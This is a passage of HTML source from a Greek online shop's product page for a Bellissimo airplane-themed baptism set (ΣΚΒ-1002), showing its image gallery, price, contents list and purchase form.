    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/61-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/μόδα/3394-σετ-βάπτισης-bellissimo-με-θέμα-aloha-travel-σκβ-1001.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9720-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9720-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9721-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9721-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9722-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9722-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9723-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9723-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9726-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9726-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9720-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9720-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9721-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9721-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9722-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9722-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9723-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9723-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9726-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9726-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/60-bellissimo">
                                                <img src="https://perpatoura.com/img/m/60.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Bellissimo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>ΣΚΒ-1002</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="210">
                                                                                      210,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-3399"
                              class="rte-content product-description"><p>Σετ Βάπτισης Αεροπλάνο εξαιρετικής ποιότητας το οποίο περιλαμβάνει κουτί βάπτισης, λαμπάδα, σετ λαδόπανα (λαδόπανο, πετσέτα, λαδοεσώρουχα), 3 κεριά κολυμπήθρας, μπουκάλι λαδιού, πετσέτα χεριών και σαπουνάκι. </p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="3399"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="3399"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="3399"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=%CE%A3%CE%B5%CF%84+%CE%92%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82+Bellissimo+%CE%9C%CE%B5+%CE%98%CE%AD%CE%BC%CE%B1+%CE%91%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF+%CE%A3%CE%9A%CE%92-1002 https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F9720%2F%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><p>Το Σετ περιλαμβάνει:</p>
<ul style="list-style-type:circle;"><li>Κουτί βάπτισης</li>
<li>Λαμπάδα</li>
<li>Σετ Λαδόπανα (λαδόπανο, πετσέτα, λαδοεσώρουχα)</li>
<li>3 Κερία κολυμπήθρας</li>
<li>Μπουκάλιου Λαδιού</li>
<li>Πετσέτα χεριών</li>
<li>Σαπουνάκι</li>
</ul></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
